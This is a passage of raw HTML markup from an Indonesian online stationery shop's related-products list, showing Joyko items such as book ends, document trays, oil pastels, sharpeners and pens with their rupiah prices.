}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.alattulissekolah.id/joyko-book-end-bke-689.html">Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="422" data-price-box="product-id-422">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-422"  data-price-amount="34000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-422"  data-price-amount="39100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox422" name="related_products[]" value="422" /><label class="label" for="related-checkbox422"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":422,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"422","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.alattulissekolah.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="51000" data-price-type="" class="price-wrapper " ><span class="price">IDR 51.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1783,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1783","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.alattulissekolah.id/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10000" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1812,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1812","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1604" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-sharpener-b-75-kapal.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1604"><span class="product-image-wrapper"><!--mf_product_label_comment_1604--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sharpener-b-75-kapal-sku-jk-b75_ovwrjq7v5rg1gy0u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-75&#x20;&#x28;Kapal&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1604 {
    width: 152px;
}
.product-image-container-1604 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-75&#x20;&#x28;Kapal&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.alattulissekolah.id/joyko-sharpener-b-75-kapal.html">Joyko Sharpener B-75 (Kapal) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1604" data-price-box="product-id-1604">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1604"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1604"  data-price-amount="4400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1604" name="related_products[]" value="1604" /><label class="label" for="related-checkbox1604"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1604,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1604","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_758" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-document-bag-dcb-47-b4-army.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-758"><span class="product-image-wrapper"><!--mf_product_label_comment_758--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sku-jk-dcb46b5-jk-dcb46bill-jk-dcb47a4-jk-dcb47a5-jk-dcb47b4-jk-dcb47b5-jk-dcb47bill_25npc2oaunnufmg2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;B4&#x20;&#x28;Army&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-758 {
    width: 152px;
}
.product-image-container-758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;B4&#x20;&#x28;Army&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.id/joyko-document-bag-dcb-47-b4-army.html">Joyko Document Bag DCB-47 B4 (Army) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="758" data-price-box="product-id-758">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-758"  data-price-amount="13500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-758"  data-price-amount="15600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox758" name="related_products[]" value="758" /><label class="label" for="related-checkbox758"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":758,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"758","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_645" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-date-stamp-s-71-lunas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-645"><span class="product-image-wrapper"><!--mf_product_label_comment_645--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-date-stamp-s-71-lunas-sku-jk-s71_v735j9tqwhvxsgbe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Stempel&#x20;Tanggal&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-645 {
    width: 152px;
}
.product-image-container-645 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;S-71&#x20;&#x28;Lunas&#x29;&#x20;Stempel&#x20;Tanggal" href="https://www.alattulissekolah.id/joyko-date-stamp-s-71-lunas.html">Joyko Date Stamp S-71 (Lunas) Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="645" data-price-box="product-id-645">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-645"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-645"  data-price-amount="28200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox645" name="related_products[]" value="645" /><label class="label" for="related-checkbox645"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":645,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"645","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_346" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-ballpen-bp-193-zest-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-346"><span class="product-image-wrapper"><!--mf_product_label_comment_346--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-ball-pen-bp-193-zest-sku-jk-bp193_wnpicvvfqtwvjh4n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-193&#x20;&#x28;Zest&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-346 {
    width: 152px;
}
.product-image-container-346 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-193&#x20;&#x28;Zest&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.alattulissekolah.id/joyko-ballpen-bp-193-zest-pena-pulpen.html">Joyko BallPen BP-193 (Zest) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="346" data-price-box="product-id-346">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-346"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-346"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox346" name="related_products[]" value="346" /><label class="label" for="related-checkbox346"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":346,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"346","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1368" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-pen-stand-psgp-147-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1368"><span class="product-image-wrapper"><!--mf_product_label_comment_1368--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-pen-stand-psgp-147-gel-pen-sku-jk-psgp147_zhugldcnvjzbpftc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;tali&#x20;Spiral&#x20;Nempel&#x20;di&#x20;Meja&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSGP-147&#x20;&#x28;Gel&#x20;Pen&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1368 {
    width: 152px;
}
.product-image-container-1368 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pen&#x20;Stand&#x20;PSGP-147&#x20;&#x28;Gel&#x20;Pen&#x29;&#x20;Pena&#x20;tali&#x20;Spiral&#x20;Nempel&#x20;di&#x20;Meja" href="https://www.alattulissekolah.id/joyko-pen-stand-psgp-147-gel-pen.html">Joyko Pen Stand PSGP-147 (Gel Pen) Pena tali Spiral Nempel di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1368" data-price-box="product-id-1368">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1368"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1368"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1368" name="related_products[]" value="1368" /><label class="label" for="related-checkbox1368"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1368,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1368","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1581" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-sharpener-a-63-robot.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1581"><span class="product-image-wrapper"><!--mf_product_label_comment_1581--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sharpener-a-63-robot-sku-jk-a63_kknvk6twxdfktiia.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sharpener&#x20;A-63&#x20;&#x28;Robot&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1581 {
    width: 152px;
}
.product-image-container-1581 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-63&#x20;&#x28;Robot&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.id/joyko-sharpener-a-63-robot.html">Joyko Sharpener A-63 (Robot) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1581" data-price-box="product-id-1581">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1581"  data-price-amount="47000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1581"  data-price-amount="54100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1581" name="related_products[]" value="1581" /><label class="label" for="related-checkbox1581"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1581,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1581","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1087" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-label-lb-7-1-baris-orange-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1087"><span class="product-image-wrapper"><!--mf_product_label_comment_1087--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-label-lb-7-1-barisorange-fluor-sku-jk-lb7_1stz2boqrqwbk8sg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kertas&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Label&#x20;LB-7&#x20;&#x28;1&#x20;baris,Orange&#x20;Fluor&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1087 {
    width: 152px;
}
.product-image-container-1087 span.product-image-wrapper {
    padding-bottom: 125%;
